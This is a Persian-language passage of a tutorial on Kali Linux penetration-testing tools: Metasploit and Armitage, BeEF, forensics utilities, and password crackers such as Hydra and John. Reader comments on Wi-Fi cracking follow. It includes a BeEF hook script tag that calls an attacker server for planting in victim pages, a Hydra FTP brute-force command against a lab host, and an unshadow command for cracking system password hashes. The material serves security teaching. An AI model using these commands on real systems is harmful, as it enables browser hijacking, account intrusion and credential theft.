

این ابزار یک دستور مناسب به نام Search دارد که میتوان از آن برای یافتن موارد لازم مانند تصویر زیر استفاده کرد. برای نمونه اگر بخواهیم اکسپلویتهای مرتبط با مایکروسافت را پیدا کنیم، میتوانیم از دستور msf >search name:Microsoft type:exploit استفاده کنیم.

زمانی که از دستور search استفاده کنیم، name همان نام شیئی خواهد بود که به دنبالش هستیم و type نوع اسکریپتی است که به دنبالش میگردیم.



دستور دیگر info است که اطلاعاتی در رابطه با ماژول یا پلتفرمی که استفاده میشود، نویسنده آن، مرجع آسیبپذیری و محدودیت payload که میتواند داشته باشد، ارائه میکند.



Armitage

رابط کاربری گرافیکی Armitage برای metasploit یک ابزار تکمیلی برای این ابزار محسوب میشود. این ابزار هدفها و اکسپلویتهای پیشنهادی را بصریسازی کرده و قابلیتهای پیشرفته پسا اکسپلویت را عرضه میکند..



برای باز کردن این ابزار ابتدا باید کنسول metasploit باز و آغاز شده باشد. برای باز کردن آرمیتاژ به مسیر Applications رفته و روی Exploit Tools و سپس Armitage کلیک کنید.

سپس روی دکمه Connect چنان که در تصویر زیر دیده میشود، کلیک کنید.



زمانی که این برنامه باز شد، تصویر زیر را میبینید.



آرمیتاژ محیط کاربر-پسندی دارد. ناحیه Targets همه رایانههایی که پیدا شده و با آنها کار میکنید را نشان میدهد، هدفهای هک شده به رنگ قرمز و علامت صاعقه دیده میشوند.

پس از آن که هدف هک شد، میتوانید با راست-کلیک کردن روی آن به ادامه کاوش موارد لازم مانند گشتن در پوشهها بپردازید.

در GUI زیر نمایی از پوشهها میبینید که کنسول نام دارد. تنها با کلیک کردن روی پوشهها میتوانید در میان پوشهها بگردید و نیازی به دستورهای متا اسپلویت ندارید. در سمت راست GUI یک بخش وجود دارد که در آن ماژولهای اکسپلویت لیست شدهاند.



BeEF

BeEF اختصاری برای عبارت «فریمورک بهرهبرداری مرورگر» (Browser Exploitation Framework) است. BeEF یک ابزار تست نفوذ است که عمده تمرکزش روی مرورگر وب است. BeEF به تسترهای حرفهای نفوذ امکان میدهد که به ساختار امنیتی واقعی محیط هدف با استفاده از وکتورهای حمله سمت کلاینت دسترسی پیدا کنند.



ابتدا باید پکیج کالی را با استفاده از دستورهای زیر آپدیت کنید:

root@kali:/# apt-get update root@kali:/# apt-get install beef-xss

برای شروع از دستور زیر بهره بگیرید:

root@kali:/# cd /usr/share/beef-xss root@kali:/#./beef

سپس مرورگر را باز کرده و نام کاربری و رمز عبور را به صورت beef وارد کنید.

قلاب BeEF یک فایل جاوا اسکریپت است که روی سرور BeEF میزبانی شده و باید روی مرورگرهای کلاینت اجرا شود. زمانی که این کار انجام یابد، فراخوانی بازگشتی به سرور BeEF ارسال کرده و اطلاعات زیادی مورد هدف به دست میآورد. همچنین دستورها و ماژولهای اضافی دیگری نیز دارد که روی هدف اجرا میشوند. در این مثال از مکان قلاب BeEF که در http://192.168.1.101:3000/hook.js قرار دارد استفاده میکنیم.

برای حمله به یک مرورگر باید قلاب جاوا اسکریپت را در صفحهای که کلاینت میبیند قرار دهیم. چند روش به این منظور وجود دارند، با این حال، آسانترین روش این است که کد زیر را در یک صفحه قرار داده و به ترتیبی کاری کنیم که کلاینت آن را باز کند:

<script src = "http://192.168.1.101:3000/hook.js" type = "text/javascript"></script>



زمانی که صفحه بارگذاری شود، به کنترل پنل BeEF بازگشته و روی Online Browsers در سمت چپ کلیک میکنیم. پس از چند ثانیه، میتوانید یک صفحه باز شونده ببینید که نشانی IP مرورگر هوک شده را نمایش میدهد. با بردن اشارهگر ماوس روی این نشانی IP میتوانید به سرعت اطلاعاتی در مورد آن از قبیل نسخه مرورگر، سیستم عامل افزونههایی که نصب شده به دست آورید.

برای اجرای ریموت دستور، روی میزبان Owned کلیک کنید. سپس روی دستور آن ماژولی که میخواهید اجرا شود را کلیک کرده و در نهایت روی Execute بزنید.



Linux Exploit Suggester

این ابزار اکسپلویتهای موجود را با توجه به نسخه انتشار uname –r سیستم عامل لینوکس پیشنهاد میکند. برای اجرای آن باید دستور زیر را وارد کنید:

root@kali:/usr/share/linux-exploit-suggester#./Linux_Exploit_Suggester.pl -k 3.0.0

در این مورد نسخه کرنل سیستم عامل لینوکس که میخواهیم اکسپلویت کنیم برابر با 3.0.0 است.

ابزارهای جرمشناسی

در این بخش از راهنمای معرفی ابزارهای تست نفوذ با کالی لینوکس به معرفی ابزارهای جرمشناسی این توزیع لینوکس میپردازیم.



p0f

ابزاری است که میتواند سیستم عامل میزبان هدف را به سادگی با بررسی بستههای به دام افتاده شناسایی کند. این ابزار حتی در مواردی که این میزبان در پشت یک فایروال بسته قرار داشته باشد، عمل میکند. p0f هیچ ترافیک شبکه اضافی چه به طور مستقیم و چه غیرمستقیم تولید نمیکند. همچنین هیچ نوع name lookups یا probe عجیب یا کوئری ARIN و هیچ چیز دیگر تولید نمیشود. به این ترتیب کاربران حرفهای میتوانند با بهره گیری از P0f ازوجود فایروال، استفاده از NAT و یا وجود لود بالانسر را شناسایی کند.



دستور p0f – h را در ترمینال وارد کنید تا شیوه استفاده از آن و به دست آوردن نتایج را ببینید.

این ابزار حتی اینترفیسهای موجود را نیز لیست میکند.



در ادامه دستور را وارد کنید که پارامتر i- نام اینترفیس نمایش یافته فوق است. پارامتر p- به معنی حالت promiscuous است و o- موجب میشود که خروجی در یک فایل ذخیره شود.



یک صفحه وب را با نشانی 192.168.1.2 باز کنید.

از میان نتایج میتوانید ببینید که Webserver از apache 2.x سیستم عامل دبیان استفاده میکند.

pdf-parser





pdf-parser ابزاری است که یک سند PDF را تحلیل کرده و عناصر بنیادی مورد استفاده در این فایل را شناسایی میکند. این ابزار سند PDF را رندر نمیکند. این ابزار بهترین ابزار در این زمینه محسوب نمیشود، اما به هر حال وظیفهاش را انجام میدهد. به طور کلی این ابزار برای آن دسته از فایلهای پیدیاف استفاده میشود که مشکوک به داشتن اسکریپت هستند. دستور زیر را اجرا کنید:

pdf-parser -o 10 filepath

پارامتر o- تعداد اشیا را نشان میدهد.

چنان که در تصویر زیر میبینید، فایل PDF یک دستور CMD را باز میکند.

Dumpzilla

اپلیکیشن Dumpzilla با استفاده از پایتون نسخه 3 توسعه یافته و هدف آن استخراج همه اطلاعات با کاربر جرمشناسی از مرورگرهای فایرفاکس، Iceweasel و Seamonkey برای تحلیل بیشتر است.

Ddrescue

این ابزار دادهها را از یک فایل یا بلوکی از دستگاه (مانند هارددیسک، سیدیرام و غیره) به مقصد دیگر کپی میکند و در این میان تلاش میکند تا در صورت بروز خطاهای خواندن، بخشهای مناسب را نجات دهد.

عملیات اساسی ddrescue به طور خودکار انجام مییابد. یعنی لازم نیست صبر کنید تا خطایی مشخص شود و برنامه متوقف گردد تا آن را برای اجرای مجدد ریاستارت کنید.

اگر از قابلیت mapfile اپلیکیشن ddrescue استفاده کنید، دادهها با کارایی بالاتری نجات مییابند، چون تنها بلوکهای لازم خوانده میشوند. همچنین میتوانید فرایند بازیابی دادهها را در هر زمان متوقف کرده و در ادامه زمانی دیگر آن را از سر بگیرید. Mapfile یک بخش اساسی از کارایی ddrescue است. به جز در مواردی که از عملکرد خود مطمئن هستید، از این ابزار بهره بگیرید.



دستور زیر را وارد کنید:

dd_rescue infilepath outfilepath

پارامتر v- به معنی حالت توضیحی (verbose) است. /dev/sdb پوشهای است که باید نجات یابد. img file نیز ایمیج احیا شده است.





DFF

این نیز یکی دیگر از ابزارهای جرمشناسی کالی لینوکس است که برای بازیابی فایلها مورد استفاده قرار میگیرد. DFF یک GUI نیز دارد. برای باز کردن آن دستور dff-gui را در ترمینال وارد کنید تا رابط کاربری گرافیکی وب زیر برایتان باز شود.



روی File و سپس Open Evidence کلیک کنید.



در ادامه صفحه زیر باز میشود. روی Raw format و سپس علامت بعلاوه (+) کلیک کنید تا پوشهای که میخواهید بازیابی شود را انتخاب نمایید.

در ادامه میتوانید فایلها را در سمت چپ بگردید تا موارد بازیابی شده را ببینید.

ابزارهای کرک رمز عبور

در این بخش از راهنمای تست نفوذ با کالی لینوکس با ابزارهای شکستن رمز عبور در این توزیع لینوکس آشنا خواهیم شد.



Hydra

Hydra یک کرکر لاگین است که از بسیاری از پروتکلهای حمله که در فهرست زیر مشاهده میشود، پشتیبانی میکند.

- Cisco AAA

- Cisco auth

- Cisco enable

- CVS

- FTP

- HTTP(S)-FORM-GET

- HTTP(S)-FORM-POST

- HTTP(S)-GET

- HTTP(S)-HEAD

- HTTP-Proxy

- ICQ

- IMAP

- IRC

- LDAP

- MS-SQL

- MySQL

- NNTP

- Oracle Listener

- Oracle SID

- PC-Anywhere

- PC-NFS

- POP3

- PostgreSQL

- RDP

- Rexec

- Rlogin

- Rsh

- SIP

- SMB(NT)

- SMTP

- SMTP Enum

- SNMP v1+v2+v3

- SOCKS5

- SSH (v1 and v2)

- SSHKEY

- Subversion

- Teamspeak (TS2)

- Telnet

- VMware-Auth

- VNC

- و XMPP



برای باز کردن هیدرا به بخش اپلیکیشنها رفته و روی Password Attacks و سپس روی Online Attacks و در ادامه hydra کلیک کنید.



در این حالت سرویس FTP رایانه metasploitable را با نشانی آیپی 192.168.1.101 بروت فورس میکنیم.



ما در کالی یک لیست واژگان با پسوند lst در مسیر usr\share\wordlist\metasploit ساختهایم.

دستور مورد نیاز به صورت زیر است:

hydra -l /usr/share/wordlists/metasploit/user -P /usr/share/wordlists/metasploit/ passwords ftp://192.168.1.101 –V

که V- نام کاربری و روز عبوری است که باید وارد کنیم.

Johnny



Johnny یک GUI برای ابزار کرک رمز عبور John the Ripper است. به طور کلی این ابزار برای رمزهای عبور ضعیف مورد استفاده قرار میگیرد. برای باز کردن این ابزار به مسیر اپلیکیشنهای کالی رفته و روی Password Attacks و سپس روی johnny کلیک کنید.



در این مورد ما رمز عبور رایانهای که کالی روی آن نصب شده را با دستور زیر بازیابی کرده و در یک فایل روی دسکتاپ ذخیره میکنیم:



روی Open Passwd File کلیک کرده و OK را بزنید تا همه فایلها مانند تصویر زیر نمایش یابند.



روی Start Attack کلیک کنید.



پس از آن که حمله کامل شد، در پنل چپ روی Passwords کلیک کنید تا رمز عبور مشخص شود.



John

John یک نسخه خط فرمان از رابط کاربری گرافیکی Johnny است. برای آغاز کردن آن باید ترمینال را باز کرده و دستور john را تایپ کنید.

برای یافتن رمز عبور باید دستور زیر را بنویسیم:

root@kali:~# unshadow passwd shadow > unshadowed.txt



Rainbowcrack

نرمافزار Rainbowcrack هشها را به وسیله rainbow table lookup کرک میکند. جداول Rainbow فایلهای ترتیبی هستند که روی هارد دیسک ذخیره شدهاند. به طور کلی جداول Rainbow را میتوان به طور آنلاین خریداری کرد و یا با ابزارهای مختلف کامپایل نمود.

برای باز کردن این ابزار به بخش اپلیکیشنها رفته و روی Password Attacks و سپس rainbowcrack کلیک کنید.

دستور لازم برای کرک رمز عبور هش شده به صورت زیر است:

rcrack path_to_rainbow_tables -f path_to_password_hash



SQLdict

SQLdict یک ابزار حمله دیکشنری برای سرور SQL است که کار با آن بسیار آسان و برای مقاصد ابتدایی مناسب است. برای باز کردن این ابزار کافی است عبارت sqldict را تایپ کنید تا پنجره زیر باز شود:

در بخش Target IP Server نشانی آیپی سروری که SQL را نگهداری میکند وارد کنید. در بخش Target Account نام کاربری را وارد کنید. سپس فایل را با رمز عبور لود کرده و روی Start کلیک کنید تا کاران آغاز شود.



hash-identifier

hash-identifier یک ابزار برای شناسایی انواع هش است. برای نمونه اگر یک HASH داشته باشید، این ابزار میتواند بگوید که این هش مربوط به لینوکس یا ویندوز است.

تصویر فوق نشان میدهد که هش مربوطه یک هش MD5 است و شبیه اطلاعات احراز هویت کش شده دامنه است.

سخن پایانی درباره تست نفوذ با کالی لینوکس

به این ترتیب به پایان این مطلب با موضوع برسی ابزارهای تست نفوذ با کالی لینوکس میرسیم. در این راهنما با برخی از ابزارهای لازم برای امکانسنجی هک سیستمها آشنا شدیم که به صورت کامل و دستهبندیشده در سیستم عامل کالی لینوکس عرضه شدهاند. تمامی این مطالب صرفاً برای مقاصد آموزشی و یادگیری مطرح شدهاند و فرادرس به هیچ ترتیبی کاربران را به هک و نفوذ غیرقانونی به سیستمهایی که اجازه دسترسی به آنها را ندارند، تشویق نمیکند. امیدواریم این مطلب مورد توجه شما قرار گرفته باشد.

سلام در قسمتfern wifi cracker کارت وایرلس برا من نشان داده نمیشه مشکل از کجاست ممنون میشم راهنمای کنید

داش PDFکو؟

واسه من میره به حالت مانیتورینگ ولی mon0 نداره چیکار باید بکنم؟؟؟

با عرض سلام ادب و احترام.بعد از یکسال موفق به نصب و راه اندازی کالی لینوکس به صورت سینگل بوت و کالی لایو یو اس بی شدم.با بعضی از ابزارها همانند wifite و reaver و fern کار کردم.به صورت صفر تا صد و حرفه ای برای آموختن لین سیستم چکار کنم؟به کدام آموزشگاه بروم. سپاس از راهنمایی تان.